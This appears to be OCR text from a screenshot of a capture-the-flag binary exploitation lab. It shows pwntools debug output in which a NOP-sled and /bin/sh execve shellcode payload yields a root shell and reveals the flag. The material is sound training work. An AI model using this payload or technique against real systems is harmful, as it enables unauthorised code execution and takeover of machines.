 Applications Places System
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal ×
b'\n'
[DEBUG] Sent 0x94 bytes:
00000000 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 |····|····|····|····|
*
00000040 90 90 90 90 90 90 90 90 90 90 90 90 9f 91 04 08 |····|····|····|····|
00000050 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 |····|····|····|····|
00000060 6a 68 68 2f 2f 2f 73 68 2f 62 69 6e 89 e3 68 01 |jhh/|//sh|/bin|··h·|
00000070 01 01 01 81 34 24 72 69 01 01 31 c9 51 6a 04 59 |····|4$ri|··1·|Qj·Y|
00000080 01 e1 51 89 e1 31 d2 6a 0b 58 cd 80 31 db 6a 01 |··Q·|·1·j|·X··|1·j·|
00000090 58 cd 80 0a |X···|
00000094
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0x5 bytes:
b'root\n'
root
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
b'cat flag.txt\n'
[DEBUG] Received 0x1e bytes:
b'flag{w417_h0w_d1d_y0u_d0_7h47}'
flag{w417_h0w_d1d_y0u_d0_7h47}$
[*] Interrupted
┌─[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploitation_101/05-injecting_custom_shellcode]
└──╼ $python exploit_shellcraft.py
SECURITY OVERRIDE
Trash CTF
Menu Terminal [CTF/pwn/binary_explo... [exploit_shellcraft.py - ... [Ghidra: server] [CodeBrowser: server:/...